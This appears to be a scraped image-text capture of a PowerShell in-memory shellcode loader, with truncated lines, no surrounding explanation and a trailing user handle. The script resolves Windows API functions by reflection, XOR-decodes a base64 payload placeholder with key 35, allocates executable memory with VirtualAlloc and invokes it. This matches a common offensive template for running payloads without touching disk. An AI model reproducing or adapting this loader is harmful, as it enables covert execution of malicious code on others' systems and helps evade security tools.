 4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals
7 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
8 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($va
9 }
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflectio
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementa
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Mana
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('%%DATA%%')
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
35 $var_runme.Invoke([IntPtr]::Zero)
36 '@
@Rj45mp